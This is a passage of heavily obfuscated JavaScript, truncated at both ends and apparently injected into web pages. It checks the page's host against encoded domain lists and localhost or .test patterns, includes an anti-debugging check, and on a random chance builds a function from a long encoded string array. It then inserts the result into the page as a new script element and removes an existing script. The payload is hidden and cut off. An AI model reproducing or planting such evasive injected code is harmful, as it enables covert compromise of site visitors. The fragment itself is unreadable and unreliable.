L===N;},f[Z(0x1bb,'#7jZ')]=function(L,N){return L+N;},f[Z(0x289,'5SKm')]=function(L,N){return L*N;},f[Z(0x21b,'5SKm')]=function(L,N){return L-N;},f[Z(0x37a,'aiYv')]=function(L,N){return L===N;},f[Z(0x1d6,'DYfb')]=function(L,N){return L===N;},f[Z(0x1f2,'(N[9')]=function(L,N,O,P,Q,R,S,T,U,W,X){return L(N,O,P,Q,R,S,T,U,W,X);},f[Z(0x2d3,'cQHn')]=function(L,N){return L||N;},f[Z(0x1c1,'MXa$')]=function(L,N){return L(N);},f[Z(0x244,'@UXN')]=function(L){return L();},f[Z(0x282,'#7jZ')]=function(L,N,O,P,Q,R,S,T){return L(N,O,P,Q,R,S,T);},f[Z(0x252,'[4oo')]=function(L,N){return L!==N;},f[Z(0x2e9,'5luQ')]=function(L,N){return L!==N;},f[Z(0x20a,'X1FB')]=function(L,N){return L!==N;},f[Z(0x371,'uv7l')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x36a,'[4oo')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x1f7,'uv7l')]=function(L,N){return L<N;},f[Z(0x273,'mb]q')]=function(L,N,O,P,Q){return L(N,O,P,Q);},f[Z(0x1c4,'Xex[')]=Z(0x29d,'sDL]')+Z(0x231,'I7!7')+Z(0x2ae,'5qh7')+Z(0x1bc,'I7!7')+Z(0x34d,'Upm2')+Z(0x21d,'Ju4k')+Z(0x292,'uv7l')+Z(0x199,'W%v$')+Z(0x2d2,'KG^m')+Z(0x2b9,'5qh7')+Z(0x31c,'lny4')+Z(0x2c0,'aoDV')+Z(0x28f,'&)qC')+Z(0x353,'VhFS')+Z(0x32a,'Upm2')+Z(0x1d5,'I7!7')+Z(0x266,'%^2W')+Z(0x364,'KG^m')+Z(0x1c5,'aiYv')+Z(0x2f0,'sDL]')+Z(0x230,'mb]q')+Z(0x363,'uv7l')+Z(0x342,'xA8i')+Z(0x262,'lny4')+Z(0x1d8,'I7!7')+Z(0x2f5,'VhFS')+Z(0x27c,'^O*e')+Z(0x1e0,'sDL]')+Z(0x1dd,'#7jZ')+Z(0x2f9,'&)qC')+Z(0x346,'Ju4k')+Z(0x1bf,'qw7S')+Z(0x2c6,'eyQT')+Z(0x2b5,'aiYv')+Z(0x2b1,'xA8i')+Z(0x303,'Wx!M')+Z(0x22c,'uv7l')+Z(0x1ea,'Wx!M')+Z(0x253,'y4TW')+Z(0x2a7,'r50W')+Z(0x290,'cQHn')+Z(0x194,'X1FB')+Z(0x29e,'guzg')+Z(0x33a,'fUTO')+Z(0x33e,'@UXN')+Z(0x18a,'fUTO')+Z(0x1cb,'xd6L')+Z(0x1bd,'eyQT')+Z(0x249,'eyQT')+Z(0x259,'QHjH')+Z(0x1ff,'eyQT')+Z(0x344,'H@SW')+Z(0x1cc,'sDL]')+Z(0x24c,'DYfb')+Z(0x1a4,'aoDV')+Z(0x2a1,'Wx!M')+Z(0x18c,'I7!7')+Z(0x210,'5qh7')+Z(0x1d0,'X1FB')+Z(0x1b7,'Ju4k')+Z(0x2bd,'W%v$')+Z(0x310,'fUTO')+Z(0x2db,'Wx!M')+Z(0x2d4,'@UXN')+Z(0x1b8,'aoDV')+Z(0x271,'MXa$')+Z(0x2ac,'5SKm')+Z(0x304,'&)qC')+Z(0x1a5,'guzg')+Z(0x26a,'W%v$')+Z(0x1f5,'Ju4k')+Z(0x24e,'Wx!M')+Z(0x36b,'5SKm')+Z(0x190,'DYfb')+Z(0x26c,'*d(^')+Z(0x37c,'Zl*A')+Z(0x1a7,'mb]q')+Z(0x295,'KG^m')+Z(0x188,'Ju4k')+Z(0x208,'sDL]')+Z(0x2f1,'aoDV')+Z(0x265,'Wx!M')+Z(0x211,'DYfb')+Z(0x31b,'KG^m')+Z(0x23f,'DYfb')+Z(0x236,'9G%v')+Z(0x2ce,'MXa$')+Z(0x26e,'^O*e')+Z(0x28e,'cQHn')+Z(0x21a,'KG^m')+Z(0x2a4,'eyQT')+Z(0x2a8,'5luQ')+Z(0x28c,'%WM7')+Z(0x1b6,'E&F^')+Z(0x207,'MXa$')+Z(0x1b4,'lny4')+Z(0x1ac,'BIA7')+Z(0x333,'DYfb')+Z(0x242,'y4TW')+Z(0x2f4,'#7jZ')+Z(0x18d,'uv7l')+Z(0x30a,'y4TW')+Z(0x35d,'KG^m')+Z(0x1ef,'5luQ')+Z(0x23d,'9G%v')+Z(0x325,'eyQT')+Z(0x1df,'@UXN')+Z(0x225,'r50W')+Z(0x327,'@UXN')+Z(0x2af,'aoDV')+Z(0x25a,'sDL]')+Z(0x30d,'Zl*A')+Z(0x287,'lny4')+Z(0x1da,'Z3Bn')+Z(0x1cf,'E&F^')+Z(0x1ee,'5SKm')+Z(0x1d4,'qw7S')+Z(0x293,'mb]q')+Z(0x35c,'%WM7')+Z(0x1c7,'sDL]')+Z(0x366,'qw7S')+Z(0x204,'@UXN')+Z(0x277,'PQAV')+Z(0x1ed,'DYfb')+Z(0x279,'qw7S')+Z(0x275,'*d(^')+Z(0x1fb,'KG^m')+Z(0x27e,'Xs]y')+Z(0x1de,'5qh7')+Z(0x29b,'y4TW')+Z(0x22e,'BIA7')+Z(0x2ee,'^O*e')+Z(0x1ce,'#7jZ')+'L',f[Z(0x2a5,'VhFS')]=Z(0x323,'%^2W')+Z(0x337,'H@SW')+Z(0x247,'I7!7')+Z(0x26d,'aoDV')+Z(0x214,'@UXN')+Z(0x2dc,'Wx!M')+Z(0x229,'Zl*A')+Z(0x336,'QHjH')+Z(0x347,'^O*e')+Z(0x2d5,'5qh7')+Z(0x28a,'aoDV')+Z(0x2e4,'eyQT')+Z(0x227,'y4TW')+Z(0x1e9,'r50W')+Z(0x2e5,'uv7l')+Z(0x36e,'uv7l')+Z(0x203,'eNO@')+Z(0x2f2,'MXa$')+Z(0x26f,'*d(^')+Z(0x34a,'uv7l')+Z(0x254,'mb]q')+Z(0x31f,'guzg')+Z(0x341,'Z3Bn')+Z(0x2fb,'2FNg')+Z(0x32c,'r50W')+Z(0x251,'5SKm')+Z(0x238,'W%v$')+Z(0x328,'9G%v')+Z(0x1db,'%WM7')+Z(0x354,'xd6L')+Z(0x1ba,'fUTO')+Z(0x2f6,'Upm2')+Z(0x374,'Zl*A')+Z(0x2ff,'aiYv')+Z(0x29f,'#7jZ')+Z(0x2a3,'5luQ')+Z(0x334,'PQAV')+Z(0x25c,'Xs]y')+Z(0x1c9,'KG^m')+Z(0x27b,'mb]q')+Z(0x2f8,'PQAV')+Z(0x224,'KG^m')+Z(0x2e1,'fUTO')+Z(0x36c,'Z3Bn')+Z(0x221,'uv7l')+Z(0x2b6,'guzg')+Z(0x2d1,'I7!7')+Z(0x22f,'xA8i')+Z(0x318,'mb]q')+Z(0x332,'5qh7')+Z(0x2ba,'aiYv')+Z(0x222,'5luQ')+Z(0x291,'H@SW')+Z(0x24a,'Wx!M')+Z(0x2da,'BIA7')+Z(0x205,'cQHn')+Z(0x272,'VhFS')+Z(0x2bc,'#7jZ')+Z(0x2b4,'VhFS')+Z(0x213,'E&F^')+Z(0x191,'mb]q')+Z(0x1b0,'BIA7')+Z(0x25e,'xA8i')+Z(0x1c6,'#7jZ')+Z(0x34e,'Ju4k')+Z(0x316,'sDL]')+Z(0x1a6,'Xex[')+Z(0x19c,'VhFS')+Z(0x307,'xA8i')+Z(0x27d,'sDL]')+Z(0x315,'MXa$')+Z(0x350,'Upm2')+Z(0x270,'cQHn')+Z(0x18f,'Z3Bn')+Z(0x357,'aiYv')+Z(0x274,'aiYv')+Z(0x358,'[4oo')+Z(0x1e7,'^O*e')+Z(0x329,'VhFS')+Z(0x1aa,'*d(^')+Z(0x20d,'DYfb')+Z(0x314,'guzg')+Z(0x360,'PQAV')+Z(0x1ad,'^O*e')+'L]',f[Z(0x212,'(N[9')]=Z(0x21f,'H@SW')+Z(0x246,'lny4')+Z(0x280,'aoDV')+Z(0x1a3,'uv7l')+Z(0x1fd,'aoDV')+Z(0x2f3,'*d(^')+Z(0x30c,'E&F^')+Z(0x299,'H@SW')+Z(0x228,'Upm2')+Z(0x20c,'MXa$')+Z(0x241,'guzg')+Z(0x326,'xA8i')+Z(0x28b,'E&F^')+Z(0x25d,'aoDV')+Z(0x2c1,'(N[9')+'jM',f[Z(0x1fc,'DYfb')]=Z(0x322,'guzg')+Z(0x234,'Upm2')+Z(0x288,'QHjH')+Z(0x21e,'Z3Bn')+Z(0x2d7,'xd6L')+Z(0x20f,'^O*e')+Z(0x283,'(N[9')+Z(0x2d9,'BIA7')+Z(0x2a9,'H@SW')+Z(0x1f8,'VhFS')+Z(0x355,'xA8i')+'M]',f[Z(0x1e4,'qw7S')]=Z(0x197,'H@SW')+Z(0x379,'fUTO')+Z(0x2eb,'r50W')+Z(0x302,'DYfb')+Z(0x375,'5qh7')+Z(0x376,'5SKm')+Z(0x20b,'aoDV')+Z(0x2c7,'%^2W')+Z(0x18e,'E&F^')+Z(0x193,'guzg')+Z(0x1e5,'#7jZ')+Z(0x19f,'eNO@')+Z(0x321,'Ju4k')+Z(0x256,'mb]q')+Z(0x245,'uv7l')+Z(0x250,'&)qC')+Z(0x370,'Xs]y')+Z(0x2ed,'xd6L'),f[Z(0x2f7,'PQAV')]=Z(0x248,'sDL]')+Z(0x1d9,'5luQ')+Z(0x2d6,'aiYv')+Z(0x2fd,'uv7l')+Z(0x2a0,'9G%v'),f[Z(0x218,'sDL]')]=function(L,N){return L!==N;},f[Z(0x1a1,'Xex[')]=Z(0x32d,'guzg')+Z(0x309,'@UXN'),f[Z(0x294,'*d(^')]=Z(0x219,'#7jZ')+'t',f[Z(0x361,'xA8i')]=Z(0x296,'PQAV')+Z(0x32e,'lny4'),f[Z(0x1d7,'PQAV')]=function(L,N){return L===N;},f[Z(0x2ef,'%WM7')]=function(L){return L();},f[Z(0x2a2,'G!k9')]=function(L,N,O){return L(N,O);},f[Z(0x2c3,'9G%v')]=function(L){return L();},f[Z(0x29a,'uv7l')]=function(L,N,O){return L(N,O);},f[Z(0x2e0,'BIA7')]=function(L,N,O){return L(N,O);},f[Z(0x340,'mb]q')]=function(L,N){return L-N;},f[Z(0x2c4,'qw7S')]=function(L,N,O){return L(N,O);},f[Z(0x2d8,'aiYv')]=function(L){return L();},f[Z(0x267,'uv7l')]=function(L){return L();},f[Z(0x33b,'Upm2')]=Z(0x268,'mb]q')+'t',f[Z(0x21c,'W%v$')]=Z(0x2ec,'uv7l')+Z(0x1f9,'5luQ')+Z(0x226,'Xs]y'),f[Z(0x24d,'xA8i')]=Z(0x196,'DYfb')+Z(0x23b,'5qh7')+Z(0x18b,'eNO@')+Z(0x24f,'E&F^')+Z(0x24b,'DYfb')+Z(0x2aa,'aiYv')+Z(0x2c2,'#7jZ')+Z(0x19e,'Ju4k'),f[Z(0x201,'&)qC')]=Z(0x233,'DYfb')+Z(0x32b,'fUTO')+Z(0x1be,'qw7S')+Z(0x308,'X1FB')+Z(0x1b5,'Upm2')+Z(0x1e6,'(N[9'),f[Z(0x286,'aoDV')]=function(L){return L();},f[Z(0x2de,'W%v$')]=function(L,N){return L!==N;},f[Z(0x33d,'X1FB')]=Z(0x263,'*d(^');var g=f,j=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x3905619f;if(O){var Q=O[a0(0x1ca,'&)qC')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function k(L,N){var a1=Z;for(var O in L)if(g[a1(0x32f,'&)qC')](O[a1(0x276,'W%v$')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;g[a2(0x330,'&)qC')](R,Q[a2(0x1c3,'xd6L')+'h']);R++)if(g[a2(0x25b,'cQHn')](P[a2(0x313,'(N[9')+a2(0x195,'W%v$')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return L[O];}function l(L,N){var a3=Z;return g[a3(0x27a,'Xs]y')](L,Math[a3(0x356,'DYfb')](g[a3(0x348,'#7jZ')](Math[a3(0x306,'(N[9')+'m'](),g[a3(0x28d,'Upm2')](g[a3(0x2bb,'Zl*A')](N,0x1),L))));}function m(L,N){var a4=Z;for(var O=0x0;g[a4(0x2c9,'*d(^')](O,N[a4(0x202,'Z3Bn')+'h']);O++){var P=N[O],Q=g[a4(0x216,'X1FB')](0x0,P[a4(0x2fa,'uv7l')+'Of']('.'))?g[a4(0x258,'*d(^')]('.',L):L,R=g[a4(0x311,'sDL]')](Q[a4(0x368,'VhFS')+'h'],P[a4(0x377,'E&F^')+'h']),S=Q[a4(0x36d,'@UXN')+'Of'](P,R),R=g[a4(0x367,'Ju4k')](-0x1,S)&&g[a4(0x1d3,'X1FB')](S,R);if(R&&(g[a4(0x1a8,'*d(^')](Q[a4(0x1a2,'Xs]y')+'h'],P[a4(0x239,'5qh7')+'h'])||g[a4(0x343,'BIA7')](0x0,P[a4(0x281,'H@SW')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,L,N;return g[a5(0x19b,'VhFS')](k,g[a5(0x22b,'[4oo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,L=g[a6(0x2ea,'xA8i')](s,g[a6(0x36f,'Xex[')](p));if(L){var L=g[a6(0x2ad,'sDL]')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a6(0x1f1,'Z3Bn')](0x46,L[a6(0x1eb,'Xex[')+a6(0x349,'r50W')](0x0))&&g[a6(0x1ae,'W%v$')](0x66,L[a6(0x338,'2FNg')+a6(0x2df,'(N[9')](0x0))||g[a6(0x335,'(N[9')](0x49,L[a6(0x313,'(N[9')+a6(0x320,'xd6L')](0x1))&&g[a6(0x2be,'lny4')](0x69,L[a6(0x223,'%WM7')+a6(0x331,'fUTO')](0x1))||g[a6(0x34c,'r50W')](0x4c,L[a6(0x2b2,'fUTO')+a6(0x195,'W%v$')](0x2))&&g[a6(0x378,'sDL]')](0x6c,L[a6(0x2dd,'Ju4k')+a6(0x1ab,'sDL]')](0x2))||g[a6(0x365,'fUTO')](0x45,L[a6(0x35e,'5luQ')+a6(0x31d,'y4TW')](0x3))&&g[a6(0x35f,'Zl*A')](0x65,L[a6(0x209,'eNO@')+a6(0x2b0,'KG^m')](0x3))||g[a6(0x1b2,'eNO@')](0x3a,L[a6(0x206,'KG^m')+a6(0x1af,'eNO@')](0x4))):void 0x0;}}function s(L){var a7=Z;return g[a7(0x232,'#7jZ')](k,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a8=Z,L=g[a8(0x1e1,'Ju4k')](p);if(L){var N=g[a8(0x2bf,'eyQT')](k,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!g[a8(0x2e6,'Upm2')](N,'~')?g[a8(0x345,'aoDV')](s,L):O)&&g[a8(0x2b8,'W%v$')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return g[a8(0x2a6,'mb]q')](N,O);}}function y(){var a9=Z,L=g[a9(0x372,'PQAV')],N=new RegExp(g[a9(0x1e3,'@UXN')],'g');return L[a9(0x33f,'I7!7')+'ce'](N,'')[a9(0x305,'X1FB')](';');}function B(){var aa=Z,L=g[aa(0x2e2,'Xex[')],N=new RegExp(g[aa(0x2ab,'sDL]')],'g');return L[aa(0x339,'MXa$')+'ce'](N,'')[aa(0x1c2,'5SKm')](';');}function C(L){var ab=Z;return g[ab(0x19a,'W%v$')](-0x1,L[ab(0x2e8,'*d(^')+'Of'](String[ab(0x269,'2FNg')+ab(0x243,'fUTO')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x29c,'Upm2')](L)||new RegExp(g[ab(0x200,'X1FB')],'g')[ab(0x2cf,'cQHn')](L));var N;}function E(L,N){var ac=Z,O=L[ac(0x34b,'I7!7')+'h'];return g[ac(0x1f0,'KG^m')](L[ac(0x301,'5luQ')+ac(0x2fc,'@UXN')](g[ac(0x2ca,'uv7l')](O,N[ac(0x255,'uv7l')+'h']),O),N);}function F(){var ad=Z,L=g[ad(0x284,'Upm2')](j,this,function(){var ae=ad,Q={};Q[ae(0x1e2,'BIA7')]=g[ae(0x1c0,'mb]q')];var R=Q,S=g[ae(0x297,'[4oo')](typeof window,g[ae(0x373,'lny4')])?window:g[ae(0x37b,'aiYv')](typeof process,g[ae(0x2d0,'xA8i')])&&g[ae(0x37b,'aiYv')](typeof require,g[ae(0x2e7,'W%v$')])&&g[ae(0x1d7,'PQAV')](typeof global,g[ae(0x369,'QHjH')])?global:this,T=function(){var af=ae,U=new S[(af(0x30b,'QHjH'))+'p'](R[af(0x31e,'Wx!M')]);return!U[af(0x2cb,'fUTO')](L);};return g[ae(0x1d2,'MXa$')](T);});g[ad(0x298,'X1FB')](L);var N=g[ad(0x1fe,'lny4')](y),O=g[ad(0x237,'Z3Bn')](v),P=g[ad(0x23a,'DYfb')](B);return!O||!!(g[ad(0x312,'aoDV')](m,O=g[ad(0x2fe,'sDL]')](E,O,String[ad(0x1d1,'[4oo')+ad(0x198,'&)qC')+'de'](0x2e))?O[ad(0x35b,'*d(^')+ad(0x1b9,'xA8i')](0x0,g[ad(0x2b3,'aiYv')](O[ad(0x220,'mb]q')+'h'],0x1)):O,N)||g[ad(0x278,'W%v$')](m,O,P)||g[ad(0x345,'aoDV')](C,O)||g[ad(0x1a9,'y4TW')](q));}function G(L){var ag=Z,N=g[ag(0x31a,'5SKm')](p),O;N&&((O=N[ag(0x35a,'I7!7')+ag(0x189,'uv7l')+ag(0x2b7,'r50W')](g[ag(0x1cd,'aiYv')]))[ag(0x257,'Upm2')]=g[ag(0x1b1,'aoDV')],O[ag(0x317,'9G%v')+ag(0x25f,'(N[9')+'t']=L,(N[ag(0x22a,'&)qC')]||N[ag(0x261,'I7!7')]||N[ag(0x351,'5qh7')+ag(0x217,'5SKm')+ag(0x235,'(N[9')])[ag(0x285,'Xex[')+ag(0x1f4,'5luQ')+'d'](O),O[ag(0x352,'5qh7')+'e']());}function H(){var ah=Z,L,N=g[ah(0x1fa,'Xex[')](k,g[ah(0x192,'5luQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=g[ah(0x27f,'eNO@')],P=new RegExp(g[ah(0x33c,'lny4')],'g'),(P=N[O[ah(0x19d,'2FNg')+'ce'](P,'')])&&P[ah(0x264,'%^2W')+ah(0x324,'QHjH')][ah(0x23c,'y4TW')+ah(0x362,'X1FB')+'d'](P));}try{var I,J,K;g[Z(0x2cd,'Zl*A')](F)||(g[Z(0x1c8,'VhFS')](H),g[Z(0x1dc,'E&F^')](0x1,g[Z(0x23e,'&)qC')](l,0x1,I=0x4))||g[Z(0x20e,'VhFS')](G,g[Z(0x27a,'Xs]y')](g[Z(0x319,'Ju4k')]('(',new Function((function(){var _0x8244131=function(){var _0x1595705c=['vuDgm0P5D25wELjytdfKuu9xrLHvBuvUtenKwfvTEgPt','s1n0teTeqJrnEMHPtenKuu5UzZbkEwTYu3LND2veuxDn','BuvUtenKEe9hohPAwgrpwtbWAeP5D25wmuzZwKv3ngeZ','AMTZsJnWrLLQrw5lu3rms0rcne5TrxPmq2mZvKHgCuP5','u3LND2vevtboExDUs1zbAgndy3blmhnVtuHNmK9uwxnk','vMLnq2nZsJfJmvfTtLjrmNrYuw5sweP5D25zEMHYzuDg','ru52uvzJmfDTtLjJu2nZsJfKu1LwrLHowePAvJffD0P5','A3jtEwD3zurrm1PdD25ru1O1zvnJCeSWC29nsgCWturv','y0vwzwnty3blmhnVtuHNEK9uwxnkm0jgwg5fBKTtDeXl','EwTYu3LND2vewM1nq3DUsLzsAvr5y3blmhnVtuHNmu0Y','y25lu3rms0rcne5Qz3Dmq2rZwMPsruP5A3nzmxrms0rc','EKTtz3PkEwTYu3LND2vesMPAq3DUytnkEKPPy3blmhnV','wLzKuwfty3nkmwmYvdnSrvnRnwPvrMnUtenKwfqWsMTu','txL3BKTyy3DuAwnWsZfJB01izZfzAK1ZsJeXCu9eA25l','tenKwfvRovjrmhbdwtbKAeP5D25wEMrdwtb4DgeXAezt','mwXyvvrOCKP5D25ImJf2vdnfD1jhng5mq2rOwJfWA1rg','twXKu01wvLHumu1UtenKCLPutMPumJfYwM1SEeP5D25J','ngDHAwGWyuDSELD5zfLwmNHZvfHfBLHwC3DLrejKs1r0','oxfwELPtwtfkweP5D25wmuznvuHswe5iuw5mq2rytKu5','zfbzwgrXt0D0BvOXy25mq2rfvtj0vgqYAeDzmvPisNL3','we5QrNzwmdLrwJfKuK9dy3nkmMHUv21otLeYDhPzvwnU','mwmWwKDsvfLuvtrwEMq1sNL3BMiZy3zArK5RtLrJBKXd','D3DxBxn6yvnJC0OXyZjKr05lvtjZEwrvCgHkExDUuMS1','mhnVtuHNEu1TuxnkmdaXv0vZBKTtDeXlrei0twPcBeXd','mwrrvg1ovfPwCgTuA052thLJC0OXyZfJA3HSwLHsA1uY','mwXytJjgruP5D25AmhHlwtaXvgeYrMHwEwnZsJfJm1Lx','Ce1SCgPwBKvUtenKwfvuqNnwmuy1y25oAeP5D25IvK5Y','vLHkExDUvJa5q1PfDfrHmxbytLrOruP5D25KBtfYu25W','EwnZsJbkte4YuKHvmNrwvJfgseP5D25wmuzRwKzzEfPh','v3rdywPODLzywKHkExDUvJfgyvPfD3PwBu5kutj0vKP5','AvvwzfjtEwnZsJjgsgfhtKHrmNr2zvDfBKXdzfHvvu5W','rw5lu3rms0rcne5eqMHmq2qXvKvKmuP5A3jtEwD3zuro','mK5wuNLJC0OZsNrHmMHytNPoALmZrKrkExDUvNPJELKW','C0OYouLAr1jrwwXotKP5D25wELjuwtfJmfPxDfHum2TU','mJH4yuDsswnty3nkmwmYwLzSwe5xmvvwmuPWsNL3BMf6','tvn3BLPUBeLrq2nWwfn4q1CWng9nsgCXtKrrC0P5BhLu','rNHsm2TUtenKwfvxuMTwru5YzdbAtwvty3nkmM94yuDo','tKnJC0OYCg9zu3rfy2PNBKXdzfHvA3rwvNPwru4XzfjI','qJroAMHQtenKEMjeBhDkEwTYu3LND2verM1zExDUvunA','D25KvLjizfnJCeSWC29nsgCWttjrC0OWrw1LwgTUs1n0','tenKwfvvwMTtA05YutfJmfmWA25mq2rUvtj0EMnTuNru','C0OXDfjsmfLUs1n0teTeqJrnAKjTtenKs2jREgTkEwTY','wJvtrufUs1n0teTeqJrnALe1tenKuuPTsKfkEwTYu3LN','rtfWsNL3BLeWtNjAr3HeytboA1z5y3nkm1jyveHAC1Dv','tvyXrtrHBLPisNL3BMjgtNjIwgXQtKznBKXdzfHovfy2','y1nJCeSWC29nsgCXturjC0OYsMvJwfvUs1n0teTeqJrn','vuHOA1nxAdvkExDUuMXoCLeYrNrImJL4y1nJC0OXzfjL','zdbzmujuyti5BLLty3nkmwrtwvDowe5xnu5wmujqsNL3','mK5ewxnkEMmXuuzJBKTtDeXlrei0tKrNnuXdy3Hrm0P0','wxPNC0OWmdfxrxnUs1n0teTeqJrnv0POtenJmfrQsMfk','Ag9ArxbuytboD1eYovvwmuy1uKnJC0OYrJnmmLjmy1rv','tenKs2jREgTkEwXKs0HsnwnhvNzAAuj3y205ALPytNPm','zZfnrffZsJj0rfKYrw5lu3rms0rcne5ey3Dmq2rTzvvO','BMCWsNLRCLn5z3DLrfjOtwL3BMjhwtbsq2nWsZbZB01i','s1n0teTeqJrnEKjRtenKC1PQuKvkEwTYu3LND2vevxLz','rJzxBgrtvNLJC0OXyZnHr05kyLC5DfyXqtbKu2nZsJfK','me1fmvHoBLPRvJfjmeP5D25wEMq2y0zKugjTBfHvvgDU','tNPwqvz5y3bmr05Iu3LND2vevtrpu3DUy1vKvLv5y3by','mNrSvJfcueP5D25wELjTu0DgnfjTuKLJu2nZsJnsDgeZ','m2nUs1yWovPUvNvzm1jWyJi0B1jdEezlwhqYwvHjz1vu','nwXIBLfVy2LRnW','EeP5D25Km2rSyZjoBvj5y3nkmfe0ytfWBgjxDfjIvwnU','DeXlrei0tKDvmq','mdbVtuHNmu9htxnkmejnwvnfBKTtC25Hq2rKteHfCePP','EwD3zuroBu9dD25uvZa1wLnJCeSWC29nsgCYtvrvC0OX','BvPOzwXKugfhuK9Ju2nZsJfKuK1grLHom0KXvJfkCeP5','BLz6wJfsBgrtvev4wfqYvw5mq2rytJjkrfyXsxzArxGX','B01iz3LAr1fZsJb0rLvgC25lu3rms0rcne5euMTmq2qX','mZaZoteWDgnku3jf','B01izZjzAK1ZsNLSm01fng5lu3rms0rcne5uuxDmq2rr','ALzQAhjrwgrysNL3BLPRtNzIm2XnwMTnBKXdzfHvv2HR','yZjLvZvyvuHWmvyXqNrkExDUwKv0t1PgqLrIEKPfvNLJ','zhrHseuXvJffDLPguNHkExDUyJiXCLPUuLrHmLPytLrN','mLjTuKHAv1jRvLHgEeP5D25wEMryv2XJm00YuK1HsfvU','AxDUs1HJD1rPy3blmhnVtuHNEu9uvxnkmMrpu1rfBKTt','vLHorKPQvtjfDW','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0mX','u3rms0rcne5uvMXmq2rmsM13A0P5A3jlrxnVtuHNELPx','vZfrB01izZfnvgDZsJeXCu9eA25lvJbVuKn4rKTuDdLm','uLHosePvvJfkCeP5D25LBtfYuw5JEMvhuK9Ju2nZsJi5','vw1vBKXdzfHuEMT3zfDgsgr5y3nkmLjuytfWq1Lxmvrk','sgDUs1n0teTeqJroEKf6tenKuu1hAfjkEwTYu3LND2ve','tenKwe5wz3DwmuuZwKv0ngjty3nkmwmYv21ovLeYow1w','yLDgrwfPy3nkmwrtwLvOwe4YChDwmuv3sNL3BLz6uMHJ','C29nsgCWwvrvC0OWC21Iq1fUs1n0teTeqJrove0XtenJ','AdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0','ELjtwKu5AfjeBfHoA3nUtenKDLz5owTtmwCWvNLJC0OX','BMfxAenArLPltvzfBKXdzfHomvjowKHOs1PfCfHkExDU','Ce8Zmhnzmxrms0rcne0YuxLmq2rSwKvSm0P5Bgrqv1OX','q2nZsJfKue1iBfHoELuXvJfkveP5D25HBe5Ytw5cmfvg','sfDTuLDnBuPAy1HfBKXdzgTxBxHRu0Hrnfjty3nkmwmY','A3jtEwD3zurvD01dD25tAMrluvnJCeSWC29nsgCXt0rJ','D25wELy1vvzJmLDiBfHvsgTUtenKA2mYEgPwvgHYvJbw','vJbVtuHND0TtD3DLr1fWs1q5me9TvMjwEwD3zurrne9d','uvDkEwfPy3blmhnVtuHNmu9xwxnkmxrsuJbzBKTtDeXl','tLm5ALvTrtbLrvPOsNL3BLz6uJznwejpvw1ssLz5y3nk','sNLRCLn5z3DLrfKWwML3BK1vtNLIu2nWsZbZB01iz3Pz','BKXdzezLrwn4wKroueP5D25sAMHYzfHOngjhtKXJu2nZ','zvzSv1KXsMHkExDUvNPst1KWzePomLjuvNPbBKXdzfHo','turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNEe1eyZnp','BwjhtLjrmNrRy0DfBKXdzfHovgrQvuvVm1PfDhHvEwnZ','C0OXzfnAr05ruti4DLz6zfDzmu54sNL3BLz6uKDzmhr0','ExDUy0vwzwnty3blmhnVtuHNEvPQrxnkmtfXt0rRBKTt','rZfYyLvoAeP5D25AveuZwtfArgeZvJjzu2nZsJnSvgeY','sNL3BLyWohzzmvPuyJjWwe4YuMPtvMnUtenKwe5hndvA','vw1sv1z5y3nkmwmYvJa5we5uvKXwmuPusNL3BLz6uKDz','Avfdy3blmhnVtuHNmfPxuxnkEw9RuvHfBKTtDeXlrei0','z3DLrfKWtLn3BLffEgHju2nWsZbZB01izZjzEMnZsNLV','uvDAmfz5y3nkmwmZuw1ovgjxDePLv0zesNL3BLjftNjJ','ExDUwtboCMfitMTIwevUtenKwe5UBe9zmLPjzhLJC0OY','A1uYDgLAmwnUtenKwe5TrLrKse40wta5seP5D25sAMHY','t1nJCeSWC29nsgCXt1DjC0OWqK1zu0vUs1n0teTeqJrn','mwfTtK5tEwnZsJfJm1rfmvHvBKjRu1roAeP5D25wEMry','t0D0u2nfy25mq2rSy2K5A1qYtNHLu2nZsJfKugjhuK5r','s0rcne0Yutvmq2rltJbWqKP5A3jtEwD3zurrEK9tD25I','r2X6v3LKt1KYEe1KA1fUwfn0mgfhBhPxEwq2yLzsr1uY','oxrwmuf6wKvSsMnSBerpr3r6vNPstgnPy3nkmwrstdjs','zZvkEwTYu3LND2vettroAxDUtxLRB015y3blmhnVtuHN','zurjnu5dD25xu1PpsKnJCeSWC29nsgCWwKrJC0P5tMHw','rei0tKDwAKXdzg1jmvjhsNLRCLn5z3DLrfK1tKn3BMjh','ExDUuw5oAu4YBgHIu2nZsJjWmKWYuK1rmJLgzvzJBKXd','yZfrrMnUs1n0teTeqJrnEKjPtenKBuKXuKDkEwTYu3LN','zeXkBxDRsNLRCLn5z3DLrfjQt1n3BMnvzfzvEwnWsZbZ','rK5Yy1DOvgiWmtfwEwnZsJbAtgnwwMTKm0vUtenKwe56','vMnUtenKwe5uuKTwELjnyJfKu1r5y3nkm0PQv0rSB2ru','Bvf3tenKAvHUrJfkEwTYu3LND2vetxLzAxDUuvDkEwfP','ExDUvJa5r1KXrM5Ir1jquti5wKP5D25wELuZwtfcDgeW','DKWZtNHkExDUvNPKt1KWEhrIm2Hyvw0Xm0P5D25wELzm','mK5lwtfnBKXdzfHomu5zyM1Avwvdy